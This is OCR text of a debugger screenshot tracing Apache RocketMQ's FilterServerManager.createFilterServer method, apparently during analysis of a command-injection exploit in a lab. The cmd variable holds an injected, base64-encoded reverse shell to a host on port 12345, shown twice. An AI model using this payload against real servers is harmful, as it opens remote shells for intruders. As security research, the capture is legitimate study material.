 69 public void createFilterServer() {
70 int more = more: 1
71 this.brokerController.getBrokerConfig().getFilterServerNums() - this.filterServerTable.size(); filterServerTable: size = 0 brokerController: BrokerController@37
72 String cmd = this.buildStartCommand(); cmd: "sh -c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;/bin/startfsrv.sh
73 for (int i = 0; i < more; i++) { more: 1
74 FilterServerUtil.callShell(cmd, log);
75 }
76 }
77
78 private String buildStartCommand() {
79 String config = "";
80 if (BrokerStartup.CONFIG_FILE_HELPER.getFile() != null) {
s
Debugger Server
Tomcat Server
Frames
Variables
Running
"FilterServer...ain": RUNNING
this = {FilterServerManager@3786}
Tomcat 9.0.56 [remote]
01 more = 1
createFilterServer:73, FilterServerManager (org.apac
cmd = "sh -c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;/bin/startfsrv.sh -c /etc/rocketmq/broker.conf -n rmqnamesrv:9876"
run0:61, FilterServerManager$1 (org.apache.rocketm
run:43, AbstractBrokerRunnable (org.apache.rocketm
call:511, Executors$RunnableAdapter (java.util.concu
runAndReset:308, FutureTask (java.util.concurrent)